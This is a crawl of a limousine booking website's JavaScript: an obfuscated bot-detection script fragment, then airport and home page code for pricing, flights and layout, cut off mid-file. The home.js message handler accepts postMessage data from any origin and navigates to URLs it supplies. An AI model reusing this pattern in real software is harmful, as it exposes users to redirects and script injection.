_0x58c3bc=[];Object[_0x3e4ff9(0x145)+_0x3e4ff9(0x3e7)+_0x3e4ff9(0x22b)+'s'](_0xc78422[_0x3e4ff9(0x398)+'s'])[_0x3e4ff9(0x399)+'h'](function(_0x5ed6a9){var _0x9a2031=_0x3e4ff9;_0x58c3bc[_0x9a2031(0x1c3)](_0x2c5e4a(_0x5ed6a9)),_0x577d86[_0x9a2031(0x179)+_0x9a2031(0x48c)+_0x9a2031(0x1ee)](_0x5ed6a9,_0x2c9f04(_0xc78422[_0x9a2031(0x398)+'s'][_0x5ed6a9]));}),_0x220901[_0x3e4ff9(0x398)+'s'][_0x3e4ff9(0x399)+'h'](function(_0x2d1a50,_0x442c60){var _0x5268de=_0x3e4ff9;-0x1===_0x58c3bc[_0x5268de(0x37b)+'f'](_0x442c60)&&_0x577d86[_0x5268de(0x179)+_0x5268de(0x48c)+_0x5268de(0x1ee)](_0x442c60,_0x2d1a50);});}else _0x220901[_0x3e4ff9(0x398)+'s'][_0x3e4ff9(0x399)+'h'](function(_0x4cbdda,_0x243e8b){var _0x58e1ec=_0x3e4ff9;_0x577d86[_0x58e1ec(0x179)+_0x58e1ec(0x48c)+_0x58e1ec(0x1ee)](_0x243e8b,_0x4cbdda);});_0x220901[_0x3e4ff9(0x1f8)]&&(_0x220901[_0x3e4ff9(0x1f8)][_0x3e4ff9(0x317)+_0x3e4ff9(0x2ee)+_0x3e4ff9(0x1b2)](_0x3e4ff9(0x459),_0x2a960a),_0x577d86[_0x3e4ff9(0x265)+_0x3e4ff9(0x382)+_0x3e4ff9(0x26b)]=function(){var _0x23ab47=_0x3e4ff9;0x4===_0x577d86[_0x23ab47(0x214)+_0x23ab47(0x401)]&&_0x220901[_0x23ab47(0x1f8)][_0x23ab47(0x201)+_0x23ab47(0x4a8)+_0x23ab47(0x4e3)+'r'](_0x23ab47(0x459),_0x2a960a);}),_0x577d86[_0x3e4ff9(0x2d3)](void 0x0===_0x220901[_0x3e4ff9(0x25a)+_0x3e4ff9(0x261)]?null:_0x220901[_0x3e4ff9(0x25a)+_0x3e4ff9(0x261)]);});}_0x56ee64[_0xc3685b(0x4ee)+'ll']=!0x0,_0x588b05[_0xc3685b(0x14b)]||(_0x588b05[_0xc3685b(0x14b)]=_0x56ee64,_0x588b05[_0xc3685b(0x1e8)+'s']=_0x539ffc,_0x588b05[_0xc3685b(0x2f6)+'t']=_0x24d8c4,_0x588b05[_0xc3685b(0x406)+'se']=_0x799f9d);}},_0x1f67d7={};function _0x4cabaf(_0x1c5ff4){var _0x393fcf=a1_0x7816,_0x32ae58=_0x1f67d7[_0x1c5ff4];if(void 0x0!==_0x32ae58)return _0x32ae58[_0x393fcf(0x2c5)+'s'];var _0xd1a318=_0x1f67d7[_0x1c5ff4]={'exports':{}};return _0x4ef582[_0x1c5ff4][_0x393fcf(0x493)](_0xd1a318[_0x393fcf(0x2c5)+'s'],_0xd1a318,_0xd1a318[_0x393fcf(0x2c5)+'s'],_0x4cabaf),_0xd1a318[_0x393fcf(0x2c5)+'s'];}_0x4cabaf['d']=function(_0x4391b3,_0x310c5a){var _0x29393c=a1_0x7816;for(var _0x26283c in _0x310c5a)_0x4cabaf['o'](_0x310c5a,_0x26283c)&&!_0x4cabaf['o'](_0x4391b3,_0x26283c)&&Object[_0x29393c(0x468)+_0x29393c(0x3e7)+'ty'](_0x4391b3,_0x26283c,{'enumerable':!0x0,'get':_0x310c5a[_0x26283c]});},_0x4cabaf['g']=(function(){var _0x200b47=a1_0x7816;if(_0x200b47(0x32e)==typeof globalThis)return globalThis;try{return this||new Function(_0x200b47(0x327)+_0x200b47(0x40e))();}catch(_0x388b0a){if(_0x200b47(0x32e)==typeof window)return window;}}()),_0x4cabaf['o']=function(_0xc10524,_0x43a6d6){var _0x58e53b=a1_0x7816;return Object[_0x58e53b(0x18e)+_0x58e53b(0x446)][_0x58e53b(0x37a)+_0x58e53b(0x3e7)+'ty'][_0x58e53b(0x493)](_0xc10524,_0x43a6d6);},_0x4cabaf['r']=function(_0xa80aea){var _0xa9e9ef=a1_0x7816;_0xa9e9ef(0x4b4)+_0xa9e9ef(0x28b)!=typeof Symbol&&Symbol[_0xa9e9ef(0x426)+_0xa9e9ef(0x3f4)]&&Object[_0xa9e9ef(0x468)+_0xa9e9ef(0x3e7)+'ty'](_0xa80aea,Symbol[_0xa9e9ef(0x426)+_0xa9e9ef(0x3f4)],{'value':_0xa9e9ef(0x1f4)}),Object[_0xa9e9ef(0x468)+_0xa9e9ef(0x3e7)+'ty'](_0xa80aea,_0xa9e9ef(0x17a)+_0xa9e9ef(0x3c0),{'value':!0x0});};var _0x5261f0=_0x4cabaf(0x1233);reese84=_0x5261f0;}());

--- FILE ---
content_type: application/javascript
request_url: https://elifelimo.s3.us-east-2.amazonaws.com/airport/5/airport.js
body_size: 14186
content:
var currencyElm;
var currencyAutoComp;

function setupCurrencyAC() {
    elmOfId('official-currency').innerHTML = _airportCurrency;
    currencyElm = elmOfIdRel('currency', elmOfId('exchange-box'));
    currencyAutoComp = new TextAutoComp(currencyElm, {
        str: (item) => {
            return [item.code];
        },
        sel: (item) => {
            currencyElm.value = '';
            if (item) {
                let url = api[stage].curExchRates + '?from_cur=' + elmOfId('official-currency').innerHTML.trim() + '&to_cur=' + item.code;
                rest.get('update popular destinations ride pricing',
                    url,
                    data => {
                        currencies.forEach(currency => {
                            if (objValGetByKeys(data, 'exch_rates.0.cur') == currency.code) {
                                currencyElm.value = objNumGetByKeys(data, 'exch_rates.0.amount').toFixed(currency.fraction) + ' ' + objValGetByKeys(data, 'exch_rates.0.cur');
                            }
                        })
                    }
                )
            }
        }
    });
    currencyAutoComp.setItems(currencies);
}

function showFrontApp(isZoneBooking) {
    _inc1('front-inc', 'src', _path, 'front.html' + _qryStr, () => {
        if (!isZoneBooking) {
            if (fromFlightInfo.style.display == '') {
                fillFromAirport();
            } else {
                fillToAirport();
            }
        } else {
            fillFromAirport();
        }

        if (curCurrencyCode) {
            let message = { cur: curCurrencyCode };
            front.contentWindow.postMessage(message, '*');
        }
    });
    frontEmbedDiv.style.zIndex = 1;
    frontEmbedDiv.classList.add('embed-div-without-airport-banner');
    hideTimeBox();
    window.scrollTo(0, 0);
}

var airportBanner;
var bookRideBtn;
var frontEmbedDiv;

function setupBanner() {
    airportBanner = elmOfId('airport-banner');
    bookRideBtn = elmOfId('book-ride-btn');
    frontEmbedDiv = elmOfId('embed-div');

    bookRideBtn.onclick = function() {
        showFrontApp();
    }
}

var _rawOffset;
var _dstOffset;

function showLocalDateTime(rawOffset, dstOffset, elm) {
    _rawOffset = rawOffset;
    _dstOffset = dstOffset;

    showLocalDateTimeLoop(_rawOffset, _dstOffset, elm);
    setInterval(() => {
        showLocalDateTimeLoop(_rawOffset, _dstOffset, elm);
    }, 1000);
}

function showLocalDateTimeLoop(rawOffset, dstOffset, elm) {
    var d2 = new Date();
    var utcMilli = d2.getTime();
    var utcMilliAdj = utcMilli + (rawOffset + dstOffset) * 1000;
    var d3 = new Date();
    d3.setTime(utcMilliAdj);

    elmOfIdRel('year', elm).innerHTML = d3.getUTCFullYear();
    elmOfIdRel('month', elm).innerHTML = d3.getUTCMonth() + 1;
    elmOfIdRel('day', elm).innerHTML = d3.getUTCDate();
    elmOfIdRel('hour', elm).innerHTML = d3.getUTCHours();
    elmOfIdRel('minute', elm).innerHTML = d3.getUTCMinutes();
    getElmsRelativeByName('time-item', elm).forEach(timeItemElm => {
        if (timeItemElm.innerHTML.length == 1) {
            timeItemElm.innerHTML = '0' + timeItemElm.innerHTML;
        }
    })
}

var flightsCache;
var fromFlightInfo;
var fromFlightInfoDropdowns;
var fromFlightInfoAC;

var toFlightInfo;
var toFlightInfoDropdowns;
var toFlightInfoAC;

var fromFlightSelectBtn;
var toFlightSelectBtn;

var rideReserveBtn;

function setupFlightInfo(glePlaceId) {
    fromFlightSelectBtn = elmOfId('from-flight-select-btn');
    fromFlightInfo = elmOfId('from-flight-info');
    fromFlightInfoDropdowns = elmOfId('from-flight-info-dropdowns');

    toFlightSelectBtn = elmOfId('to-flight-select-btn');
    toFlightInfo = elmOfId('to-flight-info');
    toFlightInfoDropdowns = elmOfId('to-flight-info-dropdowns');

    rideReserveBtn = elmOfId('ride-reserve-btn');

    fromFlightSelectBtn.onclick = function() {
        flightsCache = new FlightsCache();
        flightsCache.addAirlines();

        fromFlightInfo.classList.remove('disable-fld');
        fromFlightInfo.readOnly = false;

        fromFlightInfo.style.display = '';
        toFlightInfo.style.display = 'none';
        fromFlightInfoAC = new FlightInfoToAC(fromFlightInfo,
            item => {}
        );
        fromFlightInfoAC.fillGlePlaceId(glePlaceId);

        rideReserveBtn.classList.remove('disable-btn');
    }
    toFlightSelectBtn.onclick = function() {
        flightsCache = new FlightsCache();
        flightsCache.addAirlines();

        fromFlightInfo.style.display = 'none';
        toFlightInfo.style.display = '';
        toFlightInfoAC = new FlightInfoFromAC(toFlightInfo,
            item => {}
        );
        toFlightInfoAC.fillGlePlaceId(glePlaceId);

        rideReserveBtn.classList.remove('disable-btn');
    }

    rideReserveBtn.onclick = function() {
        showFrontApp();
    }
}

var uuid = function() {
    var buf = new Uint32Array(4);
    window.crypto.getRandomValues(buf);
    var idx = -1;
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
        idx++;
        var r = (buf[idx >> 3] >> ((idx % 8) * 4)) & 15;
        var v = c == 'x' ? r : (r & 0x3 | 0x8);
        return v.toString(16);
    });
};
let sec = uuid();

function fillLowestNZonesPrices(airport, airportLat, airportLng, airportName) {
    rest.get('get service area pricing via lat and lng',
        api[stagePricing].serviceAreaPricings +
        '?sec=' + sec +
        '&from_lat=' + airportLat + '&from_lng=' + airportLng,
        result => {
            let lowestPrice = objNumGetByKeys(result, 'service_areas.0.pricing.min_amount');

            if (!result.service_areas.length || !result.service_areas[0].zones.length) {
                zonesBookingContainer.remove();
            } else {
                let zonePrices = [];
                result.service_areas[0].zones.forEach(zoneData => {
                    zoneData.prices.forEach(price => {
                        if (price.airport == airport) {
                            price.zoneName = zoneData.name;
                            zonePrices.push(price);
                        }
                    })
                })

                zonePrices.forEach(zonePrice => {
                    if (lowestPrice > zonePrice.amount) {
                        lowestPrice = zonePrice.amount;
                    }
                })

                for (var a = 0; a < zonePrices.length; a++) {
                    if (zoneBookingElms[a]) {
                        zoneBookingElms[a].style.display = '';
                        zoneBookingElms[a].classList.add('zone-booking-' + a);

                        zoneBookingElms.forEach(zoneBookingElm => {
                            zoneBookingElm.classList.add('zone-booking-with-' + (a + 1) + '-items');
                        })
                        elmOfIdRel('airport-name', zoneBookingElms[a]).innerHTML = airportName;
                        elmOfIdRel('zone-name', zoneBookingElms[a]).innerHTML = zonePrices[a].zoneName;
                        elmOfIdRel('fixed-price-fld', zoneBookingElms[a]).innerHTML = zonePrices[a].amount + zonePrices[a].currency;
                    }
                }
            }

            lowestPriceElm.innerHTML = lowestPrice;
            lowestPriceCurElm.innerHTML = objValGetByKeys(result, 'service_areas.0.pricing.currency');
        }
    );

    zoneBookingBtns.forEach(zoneBookingBtn => {
        zoneBookingBtn.onclick = function() {
            let isZoneBooking = true;
            showFrontApp(isZoneBooking);
        }
    })
}

function hideNoFrontParts() {
    exchangeBox.style.display = 'none';
    flightInfoContainer.style.display = 'none';
    // timeMapBox.style.display = 'none';
    zonesBookingContainer.style.display = 'none';
    marketingMsgContainer.style.display = 'none';
    popDestsContainer.style.display = 'none';
    elmOfId('static-content').style.display = 'none';
}

function showNoFrontParts() {
    exchangeBox.style.display = '';
    flightInfoContainer.style.display = '';
    // timeMapBox.style.display = '';
    zonesBookingContainer.style.display = '';
    marketingMsgContainer.style.display = '';
    popDestsContainer.style.display = '';
    elmOfId('static-content').style.display = '';
}

function adjustPageForPriceTab() {
    homeBlock.style.height = 'auto';
}

function hideTimeBox() {
    airportTimeBox.style.display = 'none';
}
var bottomBar;
var homeblock;
var airportTimeBox;
var exchangeBox;
var flightInfoContainer;
var timeMapBox;
var marketingMsgContainer;
var popDestsContainer;

var lowestPriceElm;
var lowestPriceCurElm;

var zonesBookingContainer;
var zoneBookingElms;
var zoneBookingBtns;

function setupPageTmpl() {
    bottomBar = elmOfId('bottom-bar');
    homeBlock = elmOfId('home-block');
    airportTimeBox = elmOfId('airport-time-box');
    exchangeBox = elmOfId('exchange-box');
    flightInfoContainer = elmOfId('flight-info-container');
    timeMapBox = elmOfId('time-map-box');
    marketingMsgContainer = elmOfId('marketing-msg-container');
    popDestsContainer = elmOfId('pop-dests-container');

    lowestPriceElm = elmOfId('lowest-price');
    lowestPriceCurElm = elmOfId('lowest-price-cur');

    zonesBookingContainer = elmOfId('zones-booking-container');
    zoneBookingElms = getElmsRelativeByName('zone-booking', zonesBookingContainer);
    zoneBookingBtns = getElmsRelativeByClass('zone-booking-btn', zonesBookingContainer);

    window.addEventListener('message', function(e) {
        let data = e.data;
        if (data == 'hide_map') {
            hideNoFrontParts();
        }
        if (data == 'show_map') {
            showNoFrontParts();
        }
        if (data == 'isInCustomerTabChangeToFalse') {
            adjustPageForPriceTab();
        }
    }, false);
}

const options = {
    rootMargin: "25px",
    threshold: 0
};
const io = new IntersectionObserver(entries => {
    entries.forEach(entry => {
        if (entry.isIntersecting) {
            loadImage(entry.target);
            entry.target.classList.add('active');
            io.unobserve(entry.target);
        }
    });
}, options);

var targetElements = getElmsRelativeByClass("service-type", document.body);
for (let element of targetElements) {
    io.observe(element);
}
targetElements = getElmsRelativeByClass("feature-box", document.body);
for (let element of targetElements) {
    io.observe(element);
}
targetElements = getElmsRelativeByClass("vehicle-class-box", document.body);
for (let element of targetElements) {
    io.observe(element);
}
targetElements = getElmsRelativeByClass("partners-logoes", document.body);
for (let element of targetElements) {
    io.observe(element);
}

function loadImage(imageElement) {
    getElmsRelativeByTag('img', imageElement).forEach(img => {
        img.src = img.dataset.src;
    })
}

function fillFromAirport() {
    let message = {
        fillFromAirportByGlePlaceId: _airportGlePleId,
    };
    front.contentWindow.postMessage(message, '*');
}

function fillToAirport() {
    let message = {
        fillToAirportByGlePlaceId: _airportGlePleId,
    };
    front.contentWindow.postMessage(message, '*');
}

function suppleTimeStr(timePartStr) {
    timePartStr += '';
    if (timePartStr.length == 1) {
        timePartStr = '0' + timePartStr;
    }
    return timePartStr
}

function fillPageTmpl() {
    setupPageTmpl();
    setupTopLevelElms();
    setupCurrencyAC();
    setupBanner();

    var utcDate = new Date();
    var utcTimeStr = suppleTimeStr(utcDate.getUTCFullYear()) + '-' + suppleTimeStr((utcDate.getUTCMonth() + 1)) + '-' + suppleTimeStr(utcDate.getUTCDate()) + ' ' + suppleTimeStr(utcDate.getUTCHours()) + ':' + suppleTimeStr(utcDate.getUTCMinutes()) + ':' + suppleTimeStr(utcDate.getUTCSeconds());
    let timeUrl = api[stage].maps + '/timezones/location/date-time?loc=' + _airportLat + ',' + _airportLng + '&dt=' + utcTimeStr;

    // use lat and lng to call api to get time
    rest.get('get airport local utc by true utc time str',
        timeUrl,
        result => {
            showLocalDateTime(objNumGetByKeys(result, 'timezone.rawOffset'), objNumGetByKeys(result, 'timezone.dstOffset'), elmOfId('airport-time-box'));
        },
        error => {}
    );

    setupFlightInfo(_airportGlePleId);
    // langInit();
    langSwitch.set(listOfDictsSearchDict(languages, 'name', 'English'));
    fillLowestNZonesPrices(_airportCode, _airportLat, _airportLng, _airportName);
}
fillPageTmpl();

const options0 = {
    rootMargin: "25px",
    threshold: 0
};
const io0 = new IntersectionObserver(entries => {
    entries.forEach(entry => {
        if (entry.isIntersecting) {
            loadImage(entry.target);
            entry.target.classList.add('active');
            io0.unobserve(entry.target);
        }
    });
}, options0);

targetElements = getElmsRelativeByClass("pop-destination", document.body);
for (let element of targetElements) {
    io0.observe(element);
}

elmOfId('static-content').style.display = '';
elmOfId('bottom-bar').style.display = '';

businessSwitch.setItems(businessItemsEng);

function randomNum(min, max, num) {
    var arr = [];
    while (arr.length < num) {
        var r = Math.floor(Math.random() * max) + min;
        if (arr.indexOf(r) === -1) arr.push(r);
    }

    return arr;
}

var serviceTypeElms = getElmsRelativeByClass('service-type', document.body);
var randomShowingServiceTypeIndexs = randomNum(0, serviceTypeElms.length, 3);
randomShowingServiceTypeIndexs.forEach(randomShowingServiceTypeIndex => {
    serviceTypeElms[randomShowingServiceTypeIndex].style.display = '';
})

var marketingMsgBoxElms = getElmsRelativeByClass('marketing-msg-box', document.body);
var randomShowingMarketingMsgIndexs = randomNum(0, marketingMsgBoxElms.length, 3);
randomShowingMarketingMsgIndexs.forEach(randomShowingMarketingMsgIndex => {
    marketingMsgBoxElms[randomShowingMarketingMsgIndex].style.display = '';
})

var featureBoxElms = getElmsRelativeByClass('feature-box', document.body);
var featureBoxIndexs = randomNum(0, featureBoxElms.length, 5);
featureBoxIndexs.forEach(featureBoxIndex => {
    featureBoxElms[featureBoxIndex].style.display = '';
})

--- FILE ---
content_type: application/javascript
request_url: https://elifelimo.s3.us-east-2.amazonaws.com/airport/5/home.js
body_size: 96042
content:
var containerFluidElm = elmOfId('container-fluid');
var front = elmOfId('front-inc');

var modalBgc = elmOfId('modal-bgc');

var btmNavElm = elmOfId('bottom-navbar');
var btmIndexBtn = elmOfIdRel('index-link', btmNavElm);
var btmAppsBtn = elmOfIdRel('apps-link', btmNavElm);
var btmHelpCtrBtn = elmOfIdRel('faq-link', btmNavElm);
var btmPvyPlyBtn = elmOfIdRel('privacy-policy-link', btmNavElm);
var btmJoinUsBtn = elmOfIdRel('join-us-link', btmNavElm);
var btmBlogsBtn = elmOfIdRel('blogs', btmNavElm);

var homeBlock = elmOfId('home-block');

var isSuccTabShow = false;
btmIndexBtn.onclick = function() {
    elmAct(btmIndexBtn,
        () => {
            if (isSuccTabShow) {
                window.location = 'http://elifetransfer.com?p=tc-home&prd';
            } else {
                indexBtn.classList.add('current-index');

                homeBlock.style.display = '';

                // to check whether from-to-when is showing or not
                var message = 'check_from_to_when_show'
                front.contentWindow.postMessage(message, '*');

                if ($(window).width() <= 768) {
                    homeBottomBar.style.display = '';
                }
            }
        })
}

function showCpyScdNtyMdl() {
    copyScdNtyMdl.style.display = '';
    setTimeout(
        hideCpyScdNtyMdl, 2000);

    function hideCpyScdNtyMdl() {
        copyScdNtyMdl.style.display = 'none';
    }
}

var modalBgc = elmOfId('modal-bgc');

var topItemBtns = getElmsRelativeByClass('top-item-btn', document.body);
var topItemDropdownDownBtns = getElmsRelativeByClass('top-item-dropdown-down', document.body);

var businessSwitchElm = elmOfId('business-switch');
var langSwitchElm = elmOfId('lang-switch');
var curSwitchElm = elmOfId('cur-switch');

var businessDropdown = elmOfId('business-switch-dropdowns');
var langDropdown = elmOfId('lang-switch-dropdowns');
var curDropdown = elmOfId('cur-switch-dropdowns');

var businessDown = elmOfId('business-switch-icon');
var langDown = elmOfId('lang-down');
var curDown = elmOfId('cur-down');

var cellNum = elmOfId('cell-num');
var cellCopyBtn = elmOfId('cell-copy');

var indexBtn = elmOfId('index-btn');
var travelAgencyBtn = elmOfId('travel-agency-btn');
var corporateBtn = elmOfId('corporate-btn');
var nemtBtn = elmOfId('nemt-btn');

var signUpBtn = elmOfId('signup-btn');

var joinBtn = elmOfId('join-btn');
indexBtn.onclick = function() {
    elmAct(indexBtn,
        () => {
            if (isSuccTabShow) {
                window.location = 'http://elifetransfer.com?p=tc-home&prd';
            } else {
                homeBlock.style.display = '';

                // to check whether from-to-when is showing or not
                var message = 'check_from_to_when_show'
                front.contentWindow.postMessage(message, '*');

                if ($(window).width() <= 768) {
                    topItemBox.style.display = 'none';
                    modalBgc.style.zIndex = '99999';
                    modalBgc.style.display = 'none';
                    homeBottomBar.style.display = '';
                }
            }
        })
}

//  show or hide  mobile navbar toggler btn according to window's width
var mobileNavToggler = elmOfId('mobile-navbar-toggler');
var topItemBox = elmOfId('top-item-box');
var isMobileNavShow = false;

var serviceTypeImgElms = getElmsRelativeByName('service-type-img', document.body);
var featureIconElms = getElmsRelativeByName('feature-icon', document.body);
var vehicleImgElms = getElmsRelativeByName('vehicle-img', document.body);

window.onload = function() {
    // if the url has ses,only show front html
    if (window.location.search && window.location.search.length > 0) {
        search = window.location.search;
        var qrys = search.substring(1).split('&');
        qrys.forEach(qry => {
            if (qry.startsWith('ses=')) {
                elmOfId('no-front-part').style.display = 'none';
                var message = 'create_ride_for_agency';
                front.contentWindow.postMessage(message, '*');
            }
        });
    }

    if ($(window).width() <= 768) {
        mobileNavToggler.style.display = '';
        isMobileNavShow = false;
        if (isOnlyLangPage) {
            topItemBox.style.display = '';
            isMobileNavShow = true;
        }
        isMobileNavShow = false;
        this.

        // get the height of the mobile side bar box
        topItemBox.style.height = document.documentElement.clientHeight - 75 + 'px';
        // set its posi
        topItemBox.style.top = '75px';


        businessDropdown.style.top = document.documentElement.clientHeight - 300 + 'px';
        langDropdown.style.top = document.documentElement.clientHeight - 300 + 'px';
        curDropdown.style.top = document.documentElement.clientHeight - 335 + 'px';

        if (!isHomePage) {
            businessDropdown.style.top = document.documentElement.clientHeight - 100 + 'px';
        }
        for (var i = 0; i < vehicleImgElms.length; i++) {
            if (i == 0) {
                vehicleImgElms[i].src = 'https://elifelimo.s3.us-east-2.amazonaws.com/art/home/vehicles/small_m.webp';
            } else if (i == 1) {
                vehicleImgElms[i].src = 'https://elifelimo.s3.us-east-2.amazonaws.com/art/home/vehicles/medium_m.webp';
            } else if (i == 2) {
                vehicleImgElms[i].src = 'https://elifelimo.s3.us-east-2.amazonaws.com/art/home/vehicles/big_m.webp';
            }
        }
    } else {
        mobileNavToggler.style.display = 'none';
        topItemBox.style.display = '';
        this.
        isMobileNavShow = true;
    }
}

var isInCustomerTab = false;
var isInSuccTab = false;
window.onresize = function() {
    let windowWidth = $(window).width();
    if (windowWidth <= 768) {
        mobileNavToggler.style.display = '';
        topItemBox.style.display = 'none';
        isMobileNavShow = false;
        if (isOnlyLangPage) {
            topItemBox.style.display = '';
            isMobileNavShow = true;
        }
        isMobileNavShow = false;
    } else {
        mobileNavToggler.style.display = 'none';
        topItemBox.style.height = '100%';
        topItemBox.style.top = 0;
        topItemBox.style.display = '';
        isMobileNavShow = true;
    }

    if (isInCustomerTab) {
        if ($(window).width() < 1200) {
            scrollBox.style.height = 1840 + 'px';
        } else if ($(window).width() > 1200) {

            scrollBox.style.height = 1102 + 'px';
        }
    }
    if (isInSuccTab) {
        if ($(window).width() < 1200) {
            scrollBox.style.height = iframeElm.scrollHeight + 330 + 'px';
        } else {
            scrollBox.style.height = iframeElm.scrollHeight + 150 + 'px';
        }
    }
}
mobileNavToggler.onclick = function() {

    if (isMobileNavShow) {
        topItemBox.style.display = 'none';

        modalBgc.style.zIndex = '99999';
        modalBgc.style.display = 'none';
    } else {
        topItemBox.style.display = '';
        topItemBox.style.top = '44' + 'px';

        modalBgc.style.zIndex = '9999';
        modalBgc.style.display = '';
    }
    isMobileNavShow = !isMobileNavShow;
}

let stagePricing = stage;
if (stagePricing == 'dev') {
    stagePricing = 'upncoming';
}


var embedElm;
var iframeElm;
var starDriversElm;
var featuresElm;
var serviceTypesElm;
var vehicleClassesElm;
// var mapElm;
// var mapTitle;

function setupTopLevelElms() {

    front = elmOfId('front-inc');
    embedElm = elmOfId('embed-div');
    servicePurposeElm = elmOfId('service-purpose');
    iframeElm = elmOfId('front-inc');
    starDriversElm = elmOfId('star-drivers-container');
    featuresElm = elmOfId('features-container');
    serviceTypesElm = elmOfId('service-types-container');
    vehicleClassesElm = elmOfId('vehicle-classes-container');

    // mapElm = elmOfId('map-box');
    // mapTitle = elmOfId('map-title');
}

if (isHomePage) {
    setupTopLevelElms();
}

var homeTopBar = elmOfId('top-bar');
var mobileHomeTopBarPosiBox = elmOfId('mobile-topbar-posi-box');
var homeBottomBar = elmOfId('bottom-bar');
var scrollBox = elmOfId('scroll-box');

var isOnlyLangPage = false;

window.addEventListener('message', function(e) {
    let data = e.data;

    if (data == 'show_full_embed_height') {
        embedElm.style.height = '100%';
        if (starDriversElm) {
            starDriversElm.style.display = 'none';
        }
        if (servicePurposeElm) {
            servicePurposeElm.style.display = 'none';
        }
        featuresElm.style.display = 'none';
        serviceTypesElm.style.display = 'none';
        vehicleClassesElm.style.display = 'none';
    }

    if (data == 'index_btn_show_current') {
        indexBtn.classList.add('current-index');
    }

    if (data == 'index_btn_hide_current') {
        indexBtn.classList.remove('current-index');
    }

    if (data == 'show_map') {
        embedElm.style.height = '800px';
        // if (mapElm) {
        //     mapElm.style.display = '';
        // }
        if (starDriversElm) {
            starDriversElm.style.display = '';
        }
        if (servicePurposeElm) {
            servicePurposeElm.style.display = '';
        }
        featuresElm.style.display = '';
        serviceTypesElm.style.display = '';
        vehicleClassesElm.style.display = '';

        homeBlock.style.height = 'auto';
        // homeBlock.style.height = '100%'; //change for airport page
        isInCustomerTab = false;
    }
    if (data == 'isInCustomerTabChangeToFalse') {
        if (isHomePage) {
            isInCustomerTab = false;
            scrollBox.style.height = iframeElm.scrollHeight + 375 + 'px';
        }
    }

    if (data == 'hide_map') {
        embedElm.style.height = '100%';
        // if (mapElm) {
        //     mapElm.style.display = 'none';
        // }
        if (starDriversElm) {
            starDriversElm.style.display = 'none';
        }
        if (servicePurposeElm) {
            servicePurposeElm.style.display = 'none';
        }
        featuresElm.style.display = 'none';
        serviceTypesElm.style.display = 'none';
        vehicleClassesElm.style.display = 'none';
        homeBlock.style.height = '100%';
    }

    if (data.adjustHomeBlockHeightForSuccTab) {
        if ($(window).width() > 768) {
            homeBlock.style.height = '100%';
        }

        modalBgc.style.height = '100%';
    }

    if (data.succTabShowInform) {
        isSuccTabShow = true;
    }

    if (data.redirectToHomePage) {
        var lang = '';
        languages.forEach(elm => {
            if (elm.name == langSwitchElm.value) {
                lang = elm.iso3;
            }
        })
        window.location = data.bookReturnTripUrl + '&lang=' + lang;
    }

    if (data.setReturnTripLang) {

        langSwitch.set(listOfDictsSearchDict(languages, 'iso3', data.lang));
    }


    if (data.setHomeBlockHeight) {

        homeBlock.style.height = data.setHomeBlockHeight + 'px';
    }

    if (data.hideHomeBottomBar) {
        homeBottomBar.style.display = 'none';
        // fixedFundsBarBox.style.display = 'none';
    }

    // change for ride id click page and mobile message linke page
    if (data.adjustHomeScrollBoxHeightForRideIdClickPage) {

        scrollBox.style.height = 'auto';
    }

    // if (data.setScrollBoxHeightToIframeScrollHeightForDriver) {
    //     scrollBox.style.height = '100%';
    // }
    // if (data.setScrollBoxHeightToIframeScrollHeightForCustomer) {
    //     isInCustomerTab = true;
    //     scrollBox.style.height = '100%';
    // }
    if (data.setScrollBoxHeightToIframeScrollHeightForNoCustomer) {

        if (isHomePage) {
            isInCustomerTab = false;
            // if ($(window).width() < 768) {
            scrollBox.style.height = '100%';
            // }
        }
    }
    if (data.setScrollBoxHeightToIframeScrollHeightForSucc) {
        isInSuccTab = true;
        if ($(window).width() < 1230) {
            scrollBox.style.height = iframeElm.scrollHeight + 900 + 'px';
        } else {
            scrollBox.style.height = iframeElm.scrollHeight + 180 + 'px';
        }
    }
    if (data.hideTopNavBar) {

        homeTopBar.style.display = 'none';
        mobileHomeTopBarPosiBox.style.display = 'none';
    }
    if (data.showTopNavBar) {
        homeTopBar.style.display = '';
        mobileHomeTopBarPosiBox.style.display = '';
    }
    if (data.disableScroll) {
        unableScroll();
    }
    if (data.enableScroll) {
        enableScroll();
    }
    if (data.increaseIframeHeightForMobilePopDestinations) {
        embedElm.classList.add('front-parent-with-pop-destinations');
    }
    if (data.decreaseIframeHeightForNoMobilePopDestinations) {
        embedElm.classList.remove('front-parent-with-pop-destinations');
    }
    if (data.rideDetailPageUrl) {
        window.open(data.rideDetailPageUrl, '_self');
    }
    if (data.priceDriverElmHeight) {

        scrollBox.style.height = data.priceDriverElmHeight + 'px';

    }
    if (data.customerElmHeight) {

        scrollBox.style.height = data.customerElmHeight + 'px';

    }
}, false);

var serviceTypeElms = getElmsRelativeByClass('service-type', document.body);

function setServiceTypeHrefs(lang) {
    if (lang == 'zho' || lang == 'eng') {
        lang = 'en';
    } else {
        lang = 'es';
    }
    serviceTypeElms.forEach(serviceTypeElm => {
        serviceTypeElm.href = "https://elifelimo.com/service_types/" + serviceTypeElm.getAttribute("name") + '/' + lang + '/';
    })
}

var secLogoes = document.getElementsByName('sec-logo');
var mapImg = elmOfId('map');
var advantageBtns = getElmsRelativeByName('advantage-btn', document.body);
var featuresDetailPageEntryBtn = elmOfId('features-detail-page-entry');
var serviceTypeTitleElms = getElmsRelativeByClass('service-type-title', document.body);

var languages = [{
    iso3: 'eng',
    iso1: 'en',
    name: 'English'
}, {
    iso3: 'spa',
    iso1: 'sp',
    name: 'Español'
}, {
    iso3: 'zho',
    iso1: 'zh',
    name: '中文'
}];

var businessItemsZho = [{
    name: '旅行社服务',
    href: 'https://elifelimo.com/agency/cn'
}, {
    name: '公司订车',
    href: 'https://elifelimo.com/corporate/cn'
}, {
    name: '医疗中心',
    href: 'https://elifelimo.com/nemt/en/'
}, {
    name: 'Affiliate',
    href: 'https://elifelimo.com/affiliate/en/'
}]
var businessItemsEng = [{
    name: 'Travel Agency',
    href: 'https://elifelimo.com/agency/en'
}, {
    name: 'Corporate',
    href: 'https://elifelimo.com/corporate/en'
}, {
    name: 'Health Care',
    href: 'https://elifelimo.com/nemt/en/'
}, {
    name: 'Affiliate',
    href: 'https://elifelimo.com/affiliate/en/'
}]
var businessItemsSpa = [{
    name: 'Agencias de Viaje',
    href: 'https://elifelimo.com/agency/es'
}, {
    name: 'Corporativos',
    href: 'https://elifelimo.com/corporate/es'
}, {
    name: 'Empresas de salud',
    href: 'https://elifelimo.com/nemt/en/'
}, {
    name: 'Affiliate',
